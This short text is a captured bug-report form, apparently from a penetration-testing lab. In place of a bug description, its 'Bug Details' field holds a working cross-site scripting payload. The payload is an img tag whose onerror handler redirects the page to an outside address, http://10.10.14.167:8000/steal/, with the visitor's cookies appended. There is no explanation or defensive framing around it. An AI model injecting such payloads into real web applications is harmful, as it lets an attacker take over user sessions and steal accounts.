 Report a Bug
Found an issue? Please provide details below.
Bug Name / Summary
aaa
Bug Details
<img src=1
onerror="document.location='http://10.10.14.167:8000/
steal/'+ document.cookie">
Submit Bug Report